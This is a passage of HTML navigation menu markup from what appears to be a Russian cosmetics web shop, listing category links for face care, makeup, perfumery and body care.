                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/akne/">Акне</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/kuperoz/">Купероз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/pigmentatsiya/">Пигментация</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/antivozrastnoy/">Антивозрастной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/avtozagar/">Автозагар</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/dlya-litsa-zashchita-ot-solntsa-zagar/">Защита от солнца</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/termalnaya-voda/">Термальная вода</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/">По типу кожи</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/tip-kozhi/">По типу кожи</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/dlya-vsekh-tipov-kozhi/">Для всех типов</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/kombinirovannaya/">Для комбинированной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/zhirnaya/">Для жирной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/sukhaya-i-chuvstvitelnaya/">Для сухой и чувствительной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/problemnaya/">Для проблемной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/uvyadayushchaya/">Для увядающей</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/">По типу средства</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/">По типу средства</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/ampuly-i-kontsentraty/">Ампулы и концентраты</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/geli/">Гели</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/kremy/">Кремы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/losony/">Лосьоны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/maska/">Маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/nochnye-maski/">Ночные маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/gidrogelevye-maski/">Гидрогелевые маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/alginatnaya-maska/">Альгинатные маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/masla/">Масла</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/mitsellyarnye-vody/">Мицеллярные воды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/molochko/">Молочко</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/myla/">Мыло</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/patchi/">Патчи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/penki/">Пенки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/piling/">Пилинг</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/salfetki/">Салфетки и диски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/skraby/">Скрабы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/sponzhi/">Спонжи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/sprei/">Спреи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/syvorotki/">Сыворотки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/toniki/">Тоники</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/emulsii/">Эмульсии</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/balzam/">Бальзамы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/essentsii/">Эссенции</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/pudry-ochishchayushchie/">Пудры очищающие</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/gidrofilnyy-balzam/"> Гидрофильный бальзам</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/gidrofilnoe-maslo/">Гидрофильное масло</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/mist/">Мист</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/pedy/">Пэды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/stik/">Стик</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/flyuidy/">Флюиды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/enzimnaya-pudra/">Энзимная пудра</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/uhod-dlya-litsa/dlya-litsa-aksessuary/">Аксессуары и техника</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/dlya-litsa-aksessuary/">Аксессуары и техника</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/uhod-dlya-litsa/koreyskaya-kosmetika/">Корейская косметика</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/koreyskaya-kosmetika/">Корейская косметика</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/">Популярное</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/populyarnoe/">Популярное</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/nabory/">Наборы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/muzhchinam/">Мужчинам</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/detyam/">Детям</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/makiyazh/">Макияж</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/makiyazh/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Макияж                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/paletki/">Палетки</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/paletki/">Палетки</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/paletki/dlya-glaz/">Для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/paletki/dlya-litsa/">Для лица</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/litso/">Лицо</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/litso/">Лицо</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/tonalnaya-osnova/">Тональная основа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/bb-krem/">bb крем</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/cc-krem/">CC крем</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/kushon/">Кушон</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/praymer/">Праймер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/rassypchataya-pudra/">Рассыпчатая пудра</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/kompaktnaya-pudra/">Компактная пудра</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/rumyana/">Румяна</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/khaylayter/">Хайлайтер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/bronzator/">Бронзатор</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/konsiler/">Консилер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/korrektor/">Корректор</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/fiksator-makiyazha/">Фиксатор макияжа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/konturing/">Контуринг</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/korrektory-i-konsilery-/">Корректоры и Консилеры </a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/skulptor/">Скульптор</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/glaza/">Глаза</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/glaza/">Глаза</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/praimer/">Праймер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/teni-dlya-glaz/">Тени для век</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/karandashi-dlya-glaz/">Карандаш для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/podvodka/">Подводка</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/tush-dlya-resnits/">Тушь для ресниц</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/bleski-dlya-makiyazha/">Блески для макияжа</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/brovi/">Брови</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/brovi/">Брови</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/gel-dlya-brovey/">Гель для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/tush-dlya-brovey/">Тушь для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/karandash-dlya-brovey/">Карандаш для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/pomada-dlya-brovey/">Помада для бровей</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/guby/">Губы</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/guby/">Губы</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/pomada-dlya-gub/">Помада</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/blesk-dlya-gub/">Блеск для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/tsvetnoy-balzam-dlya-gub/">Цветной бальзам для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/tint-dlya-gub/">Тинт для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/karandash-dlya-gub/">Карандаш для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/maslo-dlya-gub/">Масло для губ</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/">Аксессуары</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/">Аксессуары</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/sponzhi-i-applikatory/">Спонжи и аппликаторы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/shchiptsy/">Щипцы для ресниц</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/melochi-dlya-makiyazha/">Мелочи для макияжа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/kosmetichki/">Косметички</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/">Кисти</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/kisti-dlya-makiyazha/">Кисти</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/kisti-dlya-litsa/">Кисть для лица</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/kisti-dlya-glaz/">Кисть для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/kisti-dlya-brovey/">Кисть для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/ochishchenie-i-khranenie/">Очищение и хранение</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/nogti/">Ногти</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/nogti/">Ногти</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/lak-dlya-nogtey/">Лак для ногтей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/ukhod-za-nogtyami/">Уход за ногтями</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/ukhod-za-kutikuloy/">Уход за кутикулой</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/sredstva-dlya-snyatiya-laka/">Средства для снятия лака</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/bazy-i-topy/">Базы и топы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/dizayn-nogtey/">Дизайн ногтей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/nabor-dlya-manikyura/">Набор для маникюра</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/instrumenty-dlya-manikyura-i-pedikyura/">Инструменты для маникюра и педикюра</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/parfyumeriya/">Парфюмерия</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/parfyumeriya/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Парфюмерия                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/dlya-nego/">Для него</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/dlya-nego/">Для него</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/dlya-nee/">Для нее</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/dlya-nee/">Для нее</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/nabory/">Наборы</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/nabory/">Наборы</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/parfyumirovannyy-ukhod/">Парфюмированный уход</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/parfyumirovannyy-ukhod/">Парфюмированный уход</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/uniseks/">Унисекс</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/uniseks/">Унисекс</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/uhod-dlya-tela/">Тело</a>
                                <div class="page-header__menu-podmenu-wrapper">
